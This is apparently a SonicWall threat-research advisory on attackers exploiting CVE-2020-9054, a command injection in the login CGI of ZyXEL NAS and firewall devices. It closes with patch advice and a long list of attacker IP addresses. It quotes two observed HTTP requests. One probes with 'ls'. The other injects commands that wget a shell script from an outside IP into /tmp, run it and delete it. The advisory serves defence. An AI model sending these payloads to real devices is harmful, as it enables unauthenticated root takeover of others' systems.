Hackers actively targeting remote code execution vulnerability on ZyXEL devices
SonicWall Capture Labs Threat Research team observed attackers actively targeting Zyxel NAS (Network Attached Storage) and firewall products affected by a remote code execution vulnerability.
Vulnerability | CVE-2020-9054
A NAS system is a storage device connected to a network that allows storage and retrieval of data from a centralized location for authorized network users and heterogeneous clients. ZyXEL NAS devices perform authentication by using the weblogin.cgi program. This program fails to properly sanitize the username parameter that is passed to it. If the username parameter contains OS command, it can allow command injection with the privileges of the web server that runs on the ZyXEL device. By sending a specially-crafted HTTP POST or GET request to a vulnerable ZyXEL device, a remote, unauthenticated attacker may be able to execute arbitrary code with root privileges on the device.
We observe the below hits more often as attackers scan for the vulnerable devices. In the username parameter, it sends the command “ls,” a vulnerable device will return without any error.
"GET /adv,/cgi-bin/weblogin.cgi?username=admin%27%3Bls%20%23&password=asdf"
On vulnerable devices, the attacker performs the below Http GET request which attempts to download a shell script to the “tmp” directory, execute the shell script “test.sh”, and later remove the script.
"GET /adv,/cgi-bin/weblogin.cgi?username=admin;cd+%2Ftmp%3Bwget+http%3A%2F%2F62.171.171.24%2Ftest.sh%3Bsh+test.sh%3Brm+test.sh HTTP/1.1"


A quick search on shodan shows few hundreds of the affected ZyXEL NAS devices exposed online.
Trend Chart:
SonicWall Capture Labs Threat Research team provides protection against this exploit with the following signatures:
IPS: 15005 ZyXEL Firewall/NAS Remote Code Execution
Affected Products:
ZyXEL NAS products running firmware version 5.21 and earlier are affected by this vulnerability.
Users are recommended to install the standard firmware patches immediately. No updates available for NAS products that reached end-of-support, users are advised not to leave the product directly exposed to the internet. If possible, connect it to a security router or firewall for additional protection.
Find vendor advisory here
IOC:
Attacker IP’s:
62.171.171.24
108.41.185.191
95.55.151.170
110.29.165.15
83.228.1.77
213.59.131.51
201.21.226.33
222.138.203.0
77.76.182.174
103.123.150.66
182.180.173.249
194.143.248.230
128.90.164.48
103.234.226.145
75.145.190.44
94.227.15.86
108.7.223.135
169.1.233.212
114.129.28.252
89.211.220.169
37.191.233.81
187.143.247.123
116.196.65.202
47.101.136.228
93.114.113.103
154.126.79.223
187.182.168.14
14.234.48.139
92.70.17.98
177.81.219.19
91.227.50.230
122.230.145.99
95.76.102.94
77.52.185.59
67.165.140.191
187.120.194.22
82.222.168.10
94.225.181.234
124.123.127.69
61.239.185.168
190.139.6.182
213.164.215.33
103.240.77.52
124.109.50.214
122.117.143.35
114.220.117.147
109.130.153.176
83.23.126.120
93.40.11.165
213.153.153.219
103.133.122.6
203.40.91.116
186.158.175.131
69.254.107.46
2.26.219.16
177.41.37.241
73.185.241.75
200.117.244.223
220.184.203.94
41.188.62.215
177.39.102.151





